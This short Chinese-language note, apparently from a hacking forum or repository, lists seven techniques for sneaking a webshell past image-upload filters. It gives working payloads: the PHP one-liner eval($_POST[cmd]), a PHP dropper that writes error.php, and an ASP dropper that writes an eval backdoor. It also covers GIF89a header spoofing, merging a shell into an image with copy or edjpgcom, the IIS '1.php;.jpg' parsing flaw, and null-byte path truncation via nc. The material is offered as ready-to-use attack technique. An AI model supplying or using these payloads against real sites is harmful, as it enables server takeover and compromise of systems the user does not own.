 方法一：
文件头+GIF89a法。（ php ）//这个很好理解，直接在php马最前面写入gif89a，然后上传dama.php
方法二：
使用edjpgcom工具向图片注入代码。（ php ）//edjpgcom修改，加入php一句话保存为dama.php
方法三：
cmd命令下copy 图片.GIF+shell.php webshell.php （ php ） //估计和1是同样的原理，欺骗上传webshell.php
方法四：
C32asm打开图片在文件末尾空一格加入代码<?php eval($_POST[cmd])?> 。（ php ）//填充php一句话然后上传。
方法五：
在4基础上改进代码<?php fputs(fopen("error.php"."w")."<?eval(\$_POST[cmd]);?>")?> 。(php)//同
目录下生成error.php，提问：asp的怎么改写？
回答：asp测试的结果是：没有权限...
<%
Set MyFileObject=Server.CreateObject("Scripting.FileSystemObject")
Set MyTextFile=MyFileObject.CreateTextFile("kafei.asp")
MyTextFile.WriteLine("\<\%eval request(chr(35))\%\>")
MyTextFile.Close
%>
方法六：
IIS解析目录名漏洞1.php;.jpg (jpg) //这是文件名变量没有过滤。
方法七：
nc抓包改数据 //路径名和文件名没有过滤。//通过抓包修改上传路径通过/upload/1.asp+空格，使用软件把空格填充为00。然后nc提交获取webshell。